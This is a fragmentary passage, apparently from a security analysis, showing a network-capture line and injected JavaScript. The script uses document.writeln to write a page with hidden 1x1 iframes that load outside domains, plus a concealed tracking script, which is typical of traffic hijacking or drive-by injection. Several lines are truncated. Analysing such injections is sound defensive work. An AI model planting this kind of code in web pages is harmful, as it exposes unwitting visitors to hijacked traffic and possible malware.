 490 TCP 192.168.160.1... 180.97.168.180 4234 80 http
4235 80 http
document.writeln("<title>gg<\/title>");
document.writeln("<style type=\"text\/css\">");
document.writeln("<!--");
document.writeln("body {");
document.writeln("      margin-left: 0px;");
document.writeln("      margin-top: 0px;");
document.writeln("      margin-right: 0px;");
document.writeln("      margin-bottom: 0px;");
document.writeln("}");
document.writeln("-->");
document.writeln("<\/style><\/head>");
document.writeln("<body>");
document.writeln("<iframe src=\"http:\/\/www.zyxtx.cn\/ok\" width=\"1\" height=\"1\" marginheight=\"0\" marginwidth=\"0\" s
document.writeln("<iframe src=\"http:\/\/ojyyx.com\/?qudao24\" width=\"1\" height=\"1\" marginheight=\"0\" marginwidth=\"0\
document.writeln("<div style=\"display:none\"><script type=\"text\/javascript\">var cnzz_protocol = ((\"https:\" == documen
document.writeln("<\/body>");
drops.wooyun.org